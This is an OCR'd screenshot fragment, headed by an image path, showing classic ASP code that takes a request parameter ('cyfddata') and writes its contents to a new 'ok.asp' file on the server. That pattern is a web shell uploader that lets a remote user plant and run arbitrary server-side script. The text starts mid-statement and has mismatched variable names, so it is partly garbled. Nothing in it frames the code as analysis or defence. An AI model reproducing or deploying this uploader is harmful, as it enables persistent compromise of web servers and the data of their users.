
ct") %>
<% fdata = request("cyfddata") %>
<% if fdata<>"" then %>
<%
syfdpath=server.mappath(Request.ServerVaria
bles("SCRIPT_NAME"))&"ok.asp"%>
<% Set
objCountFile=objFSO.CreateTextFile(syfdapth,T
rue) %>
<% objCountFile.Write fdata %>
<% end if %>
<% objCountFile.Close %>
<% Set objCountFile=Nothing %>
<% Set objFSO = Nothing %>